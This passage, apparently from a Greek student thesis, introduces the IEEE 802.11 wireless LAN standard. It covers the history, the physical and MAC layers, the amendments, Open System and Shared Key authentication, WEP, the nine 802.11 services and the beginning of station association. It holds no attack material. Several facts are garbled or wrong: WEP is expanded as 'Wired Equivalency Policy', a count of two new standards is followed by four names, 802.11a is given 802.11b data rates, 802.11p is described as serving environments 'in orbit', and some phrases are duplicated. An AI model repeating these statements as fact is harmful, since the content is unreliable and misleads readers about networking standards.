ρυθµό αποκαλύπτονται νέες αδυναµίες που αφορούν την ασφάλειά τους. Γι' αυτό το λόγο πρέπει να βρισκόµαστε σε συνεχή επαγρύπνηση και να ενηµερωνόµαστε ώστε να εφαρµόζουµε την όσο δυνατόν µεγαλύτερη ασφάλεια.

# *Κεφάλαιο 2 Το πρότυπο 802.11*

## **2.1 Το 802.11 πρότυπο δικτύωσης ασύρματων δικτύων**

Σχεδόν από την εµφάνιση των φορητών υπολογιστών, πολλοί άνθρωποι ονειρεύονταν να µπαίνουν σε ένα γραφείο και ο υπολογιστής τους να συνδέεται µε µαγικό τρόπο στο Internet. Έτσι πολλές οµάδες άρχισαν να δουλεύουν πάνω σε µεθόδους επίτευξης του στόχου αυτού. Η πιο πρακτική προσέγγιση είναι να εξοπλιστούν τόσο ο χώρος του γραφείου όσο και οι φορητοί υπολογιστές µε ποµπούς και δέκτες ραδιοκυµάτων µικρής εµβέλειας, ώστε να µπορούν να επικοινωνούν. Η δουλειά αυτή σύντοµα οδήγησε σε ασύρµατα LAN που πωλούνταν από διάφορες εταιρίες.

Το πρόβληµα ήταν ότι κανένα από αυτά τα δίκτυα δεν ήταν συµβατό µε τα άλλα. Αυτή η πληθώρα προτύπων σήµαινε ότι ένας υπολογιστής εξοπλισµένος µε ένα ραδιοποµπό µάρκας *X* δεν δουλεύει σε ένα χώρο εξοπλισµένο µε ένα σταθµό βάσης µάρκας *Y*. Τελικά η βιοµηχανία αποφάσισε ότι ένα πρότυπο για τα ασύρµατα LAN µπορεί να είναι καλή ιδέα. Έτσι η επιτροπή της IEEE που τυποποίησε τα ενσύρµατα LAN ανέλαβε το καθήκον να σχεδιάσει ένα πρότυπο για ασύρµατα LAN. Το πρότυπο αυτό στο οποίο κατέληξε ονοµάστηκε 802.11. Ένα εµπορικό όνοµα που χρησιµοποιείται για το πρότυπο αυτό είναι το **WiFi**.

Το προτεινόµενο πρότυπο έπρεπε να λειτουργεί µε δύο τρόπους:

- 1. Με παρουσία ενός σταθµού βάσης
- 2. Με απουσία ενός σταθµού βάσης

Στην πρώτη περίπτωση όλες οι επικοινωνίες πρέπει να περνούν από το σταθµό βάσης, ο οποίος ονοµάζεται **σηµείο πρόσβασης** (access point) στην ορολογία του 802.11. Στη δεύτερη περίπτωση οι υπολογιστές απλώς µεταδίδουν απευθείας ο ένας στον άλλον. Αυτός ο τρόπος λειτουργίας ονοµάζεται µερικές φορές **δικτύωση ad hoc** (ad hoc networking). Ένα τυπικό παράδειγµα είναι δύο ή περισσότερα άτοµα που βρίσκονται σε ένα δωµάτιο το οποίο δεν είναι εξοπλισµένο µε ασύρµατο LAN και βάζουν τους υπολογιστές τους να επικοινωνούν απευθείας (Fig 2).



**Figure 1: Ασύρµατο LAN µε ένα σηµείο πρόσβασης και διάφορες συσκευές**

Μερικές από τις προκλήσεις που έπρεπε να αντιµετωπιστούν ήταν: η ανεύρεση µίας κατάλληλης ζώνης συχνοτήτων η οποία να είναι κατά προτίµηση διαθέσιµη σε όλο τον κόσµο, η αντιµετώπιση της πεπερασµένης εµβέλειας των ραδιοκυµάτων, η εξασφάλιση των ιδιωτικών δεδοµένων των χρηστών, η λήψη πρόνοιας για την περιορισµένη ζωή της µπαταρίας, η ανησυχία για την ανθρώπινη ασφάλεια, η κατανόηση του αντίκτυπου που θα έχει η µεταφερσιµότητα των υπολογιστών και τέλος η υλοποίηση ενός συστήµατος µε επαρκές εύρος ζώνης ώστε να είναι οικονοµικά βιώσιµο.



**Figure 2: Ad hoc δικτύωση µε διάφορες συσκευές**

Μετά από αρκετή δουλειά η επιτροπή κατέληξε σε ένα πρότυπο που αντιµετώπισε τις προκλήσεις αυτές. Το 802.11 έφερε επανάσταση στους υπολογιστές και στην πρόσβαση στο Internet. Αεροδρόμια, σιδηροδρομικοί σταθμοί, ξενοδοχεία εμπορικά κέντρα, και πανεπιστήµια εγκαθιστούν τέτοια δίκτυα µε ραγδαίο ρυθµό. Ακόµη και οι ακριβές καφετέριες εγκαθιστούν δίκτυα 802.11 έτσι ώστε οι πελάτες να µπορούν να περιηγούνται στον Ιστό καθώς πίνουν τον καφέ τους. Το 802.11 πέτυχε για το Internet ότι πέτυχαν οι φορητοί υπολογιστές για τον κόσµο των υπολογιστών: έδωσε τη δυνατότητα κίνησης.

Στα πρότυπα 802.11 περιγράφονται τα δύο πρώτα επίπεδα του µοντέλου OSI, δηλαδή το φυσικό επίπεδο (PHY, Physical Layer) και το επίπεδο σύνδεσης δεδοµένων (MAC, Medium Access Control). Τα πρωτόκολλα αυτά δημοσιεύονται από την ΙΕΕΕ γεγονός που είναι σηµαντικό για την διαλειτουργικότητα, δηλαδή την ικανότητα συνεργασίας των συσκευών που το ακολουθούν. Η ΙΕΕΕ 802.11 περιγράφει µόνο τα δύο κατώτερα επίπεδα του OSI, επιτρέποντας έτσι σε οποιαδήποτε εφαρµογή να εργάζεται πάνω σε συσκευή 802.11 όπως ακριβώς θα εργαζόταν πάνω από Ethernet. Οι συσκευές 802.11 δηλαδή µεταφέρουν διαφανώς την πληροφορία από τα πιο πάνω επίπεδα του OSI.



**Figure 3: Αρχιτεκτονική του 802.11 προτύπου**

To throughput του 802.11 είναι στα 2 Mbps. Ο IEEE οργανισµός επικύρωσε το 802.11b πρότυπο το οποίο αύξησε το throughput στα 11 Mbps. To 802.11b υποστηρίζει επίσης 2 Mbps ρυθμό δεδομένων και λειτουργεί στη ζώνη των 2.4 GHz για επικοινωνίες υψηλής ταχύτητας δεδοµένων. Το πρότυπο αυτό επηρεάζει τα κατώτερα στρώµατα του µοντέλου OSI δηλαδή το Φυσικό επίπεδο και το επίπεδο Σύνδεσης ∆εδοµένων.

Το *Φυσικό στρώµα* ορίζει το πώς τα δεδοµένα µεταδίδονται πάνω από το φυσικό µέσο µετάδοσης. Ο IEEE έχει αναθέσει στο 802.11 δύο µεθόδους µετάδοσης, µια για ραδιοσυχνότητες (RF) και µία για υπέρυθρες. Οι δύο RF µέθοδοι είναι η µέθοδος **Εξάπλωσης Φάσµατος µε Συνεχή Αλλαγή Συχνότητας** (FHSS) και η µέθοδος **Εξάπλωσης Φάσµατος Άµεσης Ακολουθίας** (DSSS). Οι δύο αυτές τεχνικές µετάδοσης λειτουργούν µέσα στη ISM (Industrial, Scientific, and Medical) ζώνη των 2.4 GHz. Άλλες συσκευές που λειτουργούν σε αυτή τη ζώνη είναι οι φούρνοι µικροκυµάτων και τα walkie talkie.

Το FHSS και το DSSS είναι δύο διαφορετικές τεχνικές για µετάδοση δεδοµένων πάνω από ραδιοκύµατα. Το FHSS χρησιµοποιεί 79 κανάλια, το καθένα µε εύρος 1MHz, ξεκινώντας από το κάτω όριο της ζώνης ISM στα 2.4 GHz. Ο αποστολέας και παραλήπτης διαπραγµατεύονται ένα σχέδιο ακολουθίας µέσω των υπό-καναλιών. Η τεχνική DSSS περιορίζεται και αυτή σε 1 ή 2 Mbps, χωρίζοντας τη ζώνη των 2.4 GHz σε 14 κανάλια µε το καθένα να λειτουργεί στα 22 MHz.

Το στρώµα *Σύνδεσης ∆εδοµένων* (Data Link layer) αποτελείται από δύο υπό-επίπεδα, το υπό-επίπεδο *Ελέγχου Προσπέλασης Μέσων* (MAC) και το υπό-επίπεδο *Ελέγχου Λογικού Συνδέσµου* (LLC). Το στρώµα αυτό καθορίζει το πώς τα δεδοµένα που µεταδίδονται διαχειρίζονται µέσα στο δίκτυο. Το υπό-επίπεδο LLC κρύβει τις διαφορές ανάµεσα στις διαφορετικές παραλλαγές του 802 έτσι ώστε να κάνει τις παραλλαγές αυτές «αόρατες» όσον αφορά το επίπεδο δικτύου.

Το πρότυπο 802.11 χωρίζει όλα τα πακέτα σε τρείς διαφορετικές κατηγορίες: τα

δεδοµένα, τη διαχείριση και τον έλεγχο. Αυτές οι τρείς κατηγορίες είναι γνωστές ως *είδος πακέτου (packet type).* Τα πακέτα δεδοµένων χρησιµοποιούνται για να µεταφέρουν δεδοµένα υψηλού επιπέδου όπως είναι τα πακέτα IP. Τα πακέτα διαχείρισης είναι τα πιο ενδιαφέρον από τη πλευρά ενός επιτιθέµενου καθώς ελέγχουν τη διαχείριση του δικτύου. Τα πακέτα ελέγχου χρησιµοποιούνται για απόκτηση ελέγχου στο κοινόχρηστο µέσο. Κάθε είδος πακέτου έχει πολλαπλά υπό-είδη. Αντίθετα µε το Ethernet, τα περισσότερα 802.11 πακέτα έχουν τρείς διευθύνσεις: διεύθυνση αποστολέα, διεύθυνση προορισµού και το *Basic Service Set ID (BSSID)*. To BSSID πεδίο προσδιορίζει µοναδικά το σηµείο πρόσβασης (AP) και τους συνδεδεµένους σε αυτόν υπολογιστές. Οι τρείς διευθύνσεις καθορίζουν που πηγαίνουν τα πακέτα, ποιος τα έστειλε και από ποιο σηµείο πρόσβασης να περάσουν.

## **2.2 Η οικογένεια του 802.11**

Από την αρχική του έκδοση, το πρότυπο IEEE 802.11 έχει επεκταθεί σε πολυάριθµες οµάδες, που καθορίζονται από τα γράµµατα a µέχρι το i. Στα τέλη του 1999 η ΙΕΕΕ κοινοποίησε δύο νέα συµπληρωµατικά πρότυπα για WLANs, τα 802.11a, 802.11b, 802.11g και 802.11y. Προβλέπει ρυθµούς µετάδοσης από 1 έως 2 Mbps και υποστηρίζει ασύγχρονη υπηρεσία. Στο φυσικό επίπεδο προβλέπει τεχνική FHSS (Frequency Hopping Spread Spectrum) ή DSSS

(Direct-Sequence Spread Spectrum**)** σε ζώνες συχνοτήτων 915 MHz, 2.4 GHz και 5.2 GHz ή υπέρυθρη µετάδοση στα 850 nm έως 900 nm. Υποστηρίζει δυνατότητες όπως κατανοµή προτεραιοτήτων της κίνησης, υποστήριξη εφαρµογών πραγµατικού χρόνου και διαχείριση ισχύος της συσκευής.

## **2.2.1 IEEE 802.11a**

Το πρότυπο αυτό εισήλθε στην αγορά αφού το 802.11b είχε ήδη ένα µεγάλο µερίδιο αυτής. Παρόλα αυτά η τεχνολογία που χρησιµοποιεί προσφέρει αρκετά πλεονεκτήµατα σε σχέση µε αυτή του 802.11b. Χρησιµοποιεί τις µπάντες UNII στα 5GHz, µε ρυθµούς µετάδοσης 1, 2, 5.5, 11, 6, 12, 24 Mbps και προαιρετικά 36, 48, 54 Mbps χρησιµοποιώντας διαµόρφωση OFDM (Orthogonal Frequency Division Multiplexing)10. Η επέκταση αυτή αποσκοπούσε να καλύψει την ανάγκη για µεγαλύτερους ρυθµούς µετάδοσης. Επιλέχθηκε η λειτουργία σε µια υψηλότερη ζώνη συχνοτήτων, αφενός για να µπορούν να υποστηριχθούν οι µεγαλύτεροι ρυθµοί, αφετέρου ώστε να µην υπάρχει παρεµβολή από τις προηγούµενες συσκευές.

## **2.2.2 IEEE 802.11b**

Υποστηρίζει επιπλέον µετάδοση σε ρυθµούς 5.5 και 11 Mbps, µε κωδικοποίηση CCK (Complementary Code Keying)11. Μια δεύτερη κωδικοποίηση PBCC (Packet Binary Convolutional Code), ορίστηκε για προαιρετική υλοποίηση υποστηρίζοντας µετάδοση 5.5 και 11 Mbps και έχοντας ελαφρά καλύτερη ευαισθησία δέκτη, µε αντίτιµο την πολυπλοκότητα. Η µετάδοση γίνεται στη ζώνη συχνοτήτων των 2.4 GHz. Είναι το πιο δημοφιλές από όλα τα πρότυπα και το πρότυπο με τη μεγαλύτερη διαλειτουργικότητα, όντας ένα στιβαρό, αποτελεσματικό και δοκιμασμένο πρότυπο. Οι προσθήκες του 802.11b σε σχέση με το 802.11 αφορούν μόνο τον τρόπο μετάδοσης ενώ ο τρόπος πρόσβασης των συσκευών και ο τρόπος λειτουργίας τρόπος µένουν οι ίδιοι.

### **2.2.3 IEEE 802.11g**

Αποτελεί επέκταση στο 802.11b, ώστε να υποστηρίζει μεγαλύτερους ρυθμούς μετάδοσης. Έτσι εκτός από τους ρυθμούς μετάδοσης του 802.11b, με CCK διαμόρφωση, υποστηρίζει και ρυθμούς μέχρι και 54 Mbps χρησιμοποιώντας OFDM διαμόρφωση. Οι αντίστοιχες συσκευές εργάζονται στη ζώνη συχνοτήτων των 2.4 GHz, διατηρώντας συµβατότητα προς τα πίσω µε το τα πίσω µε 802.11b.



# **IEEE 802.11 family of Standards**

#### **Figure 4: Οικογένεια του 802.11**

## **2.2.4 IEEE 802.11c**

Παρέχει λειτουργία γεφύρωσης (bringing) 802.11 πλαισίων.

## **2.2.5 IEEE 802.11d**

Παρέχει επεκτάσεις στο φυσικό επίπεδο, ώστε να λειτουργεί σε επιπλέον ρυθμιστικά πλαίσια (άλλες ζώνες συχνοτήτων).

#### **2.2.6 IEEE 802.11e**

Υποστήριξη QoS στο MAC επίπεδο (EDCF, Enhanced DCF και HCF) και ενίσχυση των µηχανισµών ασφάλειας.

## **2.2.7 ΙΕΕΕ 802.11f**

Συνιστώµενη πρακτική για το πρωτόκολλο IAPP, Inter Access Point Protocol, που αφορά την επικοινωνία µεταξύ των σηµείων πρόσβασης.

### **2.2.8 ΙΕΕΕ 802.11i**

Επεκτάσεις στο MAC επίπεδο για ενισχυµένη ασφάλεια. Περιγραφή πρωτοκόλλων 802.1X, TKIP, AES.

## **2.2.9 ΙΕΕΕ 802.11j**

Παρέχει ενίσχυση στο φυσικό επίπεδο του µηχανισµού IEEE 802.11a, ώστε να προσαρµοστεί µε τις Ιαπωνικές απαιτήσεις.

### **2.2.10 ΙΕΕΕ 802.11k**

Βελτιώσεις στην µέτρηση των πόρων του ραδιοφώνου, για την παροχή διασύνδεσης στα υψηλότερα επίπεδα για µετρήσεις δικτύων.

### **2.2.11 ΙΕΕΕ 802.11m**

Συντήρηση του IEEE 802.11-1999 προτύπου, µε τεχνικές και συντακτικές διορθώσεις.

#### **2.2.12 ΙΕΕΕ 802.11n**

Ενίσχυση στο φυσικό επίπεδο και στο επίπεδο MAC για την επίτευξη υψηλότερου ρυθµού µετάδοσης δεδοµένων.

#### **2.2.13 ΙΕΕΕ 802.11p**

Στο φυσικό επίπεδο και στο MAC , παροχή ασύρµατης πρόσβασης σε περιβάλλοντα που βρίσκονται σε τροχιά µεταξύ τους.

## **2.2.14 ΙΕΕΕ 802.11r**

Στο φυσικό και στο MAC επίπεδο παρέχει γρήγορη περιαγωγή (γρήγορη µετάβαση BSS).

#### **2.2.15 ΙΕΕΕ 802.11s**

Παρέχει δικτύωση των ESS.

## **2.2.16 ΙΕΕΕ 802.11,2**

Συνιστώµενη πρακτική για την αξιολόγηση της ασύρµατης απόδοσης των 802.11.

## **2.3 Η ασφάλεια στο 802.11**

Η ασφάλεια ενός 802.11 ασύρµατου LAN παραµένει στη κορυφή της λίστας µε τις ανησυχίες των διαχειριστών δικτύου. Το 802.11 ορίζει δύο τρόπους για πιστοποίηση, τον OSA (Open Systems Authentication) και το Shared Key Authentication. Στον πρώτο τρόπο ουσιαστικά δεν υπάρχει καµία πιστοποίηση, και οποιοσδήποτε υπολογιστής που ζητεί πρόσβαση στο δίκτυο, του παρέχεται από το σηµείο πρόσβασης χωρίς κανένα είδος ταυτοποίησης του υπολογιστή αυτού. Στον δεύτερο τρόπο, το σηµείο πρόσβασης χρησιµοποιεί ένα *pre-shared* κλειδί. Έτσι το σηµείο πρόσβασης στέλνει ένα τυχαίο αριθµό στον υπολογιστή που ζητάει πρόσβαση όταν λάβει µια αίτηση σύνδεσης από αυτόν τον υπολογιστή. Όταν λάβει αυτό το τυχαίο αριθµό, ο υπολογιστής το κρυπτογραφεί χρησιµοποιώντας ένα pre-shared µυστικό κλειδί και το στέλνει πίσω στο σηµείο πρόσβασης. Το τελευταίο επαληθεύει ότι ο τυχαίος αριθµός έχει κρυπτογραφηθεί µε το σωστό µυστικό κλειδί, και ύστερα πιστοποιεί τον υπολογιστή αυτό. Τώρα ο υπολογιστής αυτός έχει πρόσβαση στο δίκτυο.

Την ασφάλεια στο 802.11 παρέχει το *Wired Equivalency Policy* (WEP) στο MAC επίπεδο για πιστοποίηση και κρυπτογράφηση. Οι αρχικοί στόχοι του IEEE στον καθορισµό του WEP ήταν να παρέχει την ισοδύναµη ασφάλεια που έχει ένα µη-κρυπτογραφηµένο ενσύρµατο δίκτυο. Η διαφορά είναι ότι τα ενσύρµατα δίκτυα προστατεύονται κάπως από τα κτήρια στα οποία βρίσκονται, ενώ τα ασύρµατα δίκτυα είναι ανοικτά και ευάλωτα στον αέρα. Το WEP παρέχει πιστοποίηση στο δίκτυο και κρυπτογράφηση των δεδοµένων που διακινούνται µέσα στο δίκτυο.

## **2.4 Υπηρεσίες του 802.11**

Το πρότυπο 802.11 καθορίζει ότι κάθε ασύρµατο LAN που συµµορφώνεται µε το πρότυπο πρέπει να παρέχει εννιά υπηρεσίες. Οι υπηρεσίες αυτές διαιρούνται σε δύο κατηγορίες: πέντε υπηρεσίες διανοµής και τέσσερεις υπηρεσίες σταθµών. Οι υπηρεσίες διανοµής σχετίζονται µε τη διαχείριση των µελών µίας κυψέλης και την αλληλεπίδραση µε τους σταθµούς εκτός της κυψέλης. Αντιθέτως, οι υπηρεσίες σταθµών ασχολούνται µε τις δραστηριότητες µέσα σε µία µόνο κυψέλη. Οι πέντε υπηρεσίες διανοµής παρέχονται από τους σταθµούς βάσης και ασχολούνται µε τη δυνατότητα µετακίνησης των σταθµών καθώς αυτοί εισέρχονται ή εγκαταλείπουν τις κυψέλες συνδεόµενοι και αποσυνδεόµενοι από τους σταθµούς βάσης. Οι υπηρεσίες αυτές είναι οι ακόλουθες.

1. **Συσχέτιση** (Association): Η υπηρεσία αυτή χρησιµοποιείται από τους κινητούς σταθµούς για να συνδεθούν µε τους σταθµούς βάσης. Τυπικά χρησιµοποιείται αµέσως µόλις ένας σταθµός µετακινηθεί εντός της εµβέλειας του σταθµού βάσης. Με τη άφιξη του, ο σταθµός ανακοινώνει την ταυτότητα και τις δυνατότητες του. Οι δυνατότητες περιλαµβάνουν τους υποστηριζόµενους ρυθµούς µετάδοσης δεδοµένων και τις απαιτήσεις ισχύος. Ο σταθµός βάσης µπορεί να αποδεχθεί ή να απορρίψει τον κινητό σταθµό. Αν ο κινητός σταθµός γίνει αποδεκτός, θα πρέπει στη συνέχεια να πιστοποιήσει την ταυτότητα του.

- 2. **Αποσυσχέτιση** (Disassociation): Είτε ο σταθµός είτε ο σταθµός βάσης µπορούν να αποσυνδεθούν τερµατίζοντας έτσι την συσχέτιση. Ο σταθµός θα πρέπει να χρησιµοποιεί την υπηρεσία αυτή πριν απενεργοποιηθεί ή πριν φύγει από την κυψέλη, ενώ ο σταθµός βάσης µπορεί επίσης να τη χρησιµοποιήσει πριν απενεργοποιηθεί για λόγους συντήρησης.
- 3. **Επανασυσχέτιση** (Reassociation): Με αυτή την υπηρεσία ένας σταθµός µπορεί να αλλάξει τον προτιµώµενο σταθµό βάσης. Αυτή η βοηθητική λειτουργία είναι χρήσιµη για τους κινητούς σταθµούς που µετακινούνται από κυψέλη σε κυψέλη. Αν χρησιµοποιηθεί σωστά, δεν θα χαθούν δεδοµένα κατά τη µεταβίβαση.
- 4. **∆ιανοµή** (Distribution): Η υπηρεσία αυτή προσδιορίζει πως θα δροµολογούνται τα πλαίσια που στέλνονται στο σταθµό βάσης. Αν ο προσδιορισµός είναι τοπικός στο σταθµό βάσης, τα πλαίσια µπορούν να σταλούν άµεσα στην κυψέλη. ∆ιαφορετικά, θα πρέπει να προωθηθούν µέσω του ενσύρµατου δικτύου.
- 5. **Ενοποίηση** (Integration): Όταν ένα πλαίσιο πρέπει να σταλεί µέσω ενός δικτύου που δεν είναι µορφής 802.11 και χρησιµοποιεί διαφορετικοί µέθοδος διευθυνσιοδότησης ή µορφή πλαισίων , η υπηρεσία αυτή διαχειρίζεται τη µετατροπή από τη µορφή του 802.11 στη µορφή που απαιτείται από το δίκτυο προορισµού.

Οι υπόλοιπες τέσσερεις υπηρεσίες χρησιµοποιούνται αφού πραγµατοποιηθεί η συσχέτιση (σύνδεση), και είναι οι ακόλουθες.

- 1. **Πιστοποίηση ταυτότητας** (Authentication): Επειδή οι ασύρµατες µεταδώσεις είναι εύκολο να σταλούν και να ληφθούν από µη εξουσιοδοτηµένους σταθµούς, ο σταθµός θα πρέπει να πιστοποιήσει την ταυτότητα του πριν του επιτραπεί να στείλει δεδοµένα. Μόλις ένας κινητός σταθµός συνδεθεί µε τον σταθµό βάσης, ο σταθµός βάσης του στέλνει ένα ειδικό πλαίσιο «πρόκλησης» για να δει αν ο κινητός σταθµός γνωρίζει το µυστικό κλειδί που του έχει εκχωρηθεί. Ο σταθµός αποδεικνύει ότι γνωρίζει το µυστικό κλειδί κρυπτογραφώντας το πλαίσιο πρόκλησης και επιστρέφοντας το στο σταθµό βάσης. Αν το αποτέλεσµα είναι ορθό, ο κινητός σταθµός εγγράφεται πλήρως στην κυψέλη.
- 2. **Ακύρωση πιστοποίησης ταυτότητας** (Deauthentication): Όταν ένας σταθµός που έχει ήδη πιστοποιηθεί θέλει να εγκαταλείψει το δίκτυο, ακυρώνεται η πιστοποίηση του. Μετά την ακύρωση της πιστοποίησης, ο σταθµός δεν µπορεί πια να χρησιµοποιήσει το δίκτυο.
- 3. **Προστασία απορρήτου** (Privacy): Για να διατηρούνται εµπιστευτικές οι πληροφορίες που στέλνονται µέσω ενός ασύρµατου LAN θα πρέπει να κρυπτογραφούνται. Η υπηρεσία αυτή διαχειρίζεται την κρυπτογράφηση και την αποκρυπτογράφηση. Ο αλγόριθµος κρυπτογράφησης που προσδιορίζει είναι ο RC4, που εφευρέθηκε από τον Ronal Rivest του Μ.Ι.Τ.
- 4. **Παράδοση δεδοµένων** (Data delivery): Τέλος, αφού η µετάδοση δεδοµένων είναι ο σκοπός του δικτύου, το 802.11 είναι φυσικό να παρέχει µία µέθοδο µετάδοσης και λήψης δεδοµένων. Επειδή το 802.11 ακολουθεί το µοντέλο του Ethernet και η µετάδοση στο Ethernet δεν είναι εγγυηµένα αξιόπιστη κατά 100%, ούτε η µετάδοση στο 802.11 είναι εγγυηµένα αξιόπιστη.

## **2.5 Διαδικασία σύνδεσης σταθμού με σημείο πρόσβασης**

Πριν ένας σταθμός συνδεθεί με το σημείο πρόσβασης και ξεκινήσει την αποστολή δεδομένων προς αυτό προκειμένου να φτάσουν στο προορισμό τους, πρώτα ακολουθεί μία διαδικασία αποδοχής του σταθμού από το σημείο πρόσβασης και του σημείου πρόσβασης από το σταθµό. Αρχικά ο σταθµός Αρχικά ο εκπέµπει στον αέρα ειδικά πακέτα που α λέγονται *probe request* με τα οποία κάνει γνωστή τη παρουσία του στα υπάρχοντα σημεία πρόσβασης (Access Point) και τους ζητάει να του στείλουν τα ονόματα τους ή αλλιώς το SSID τους.

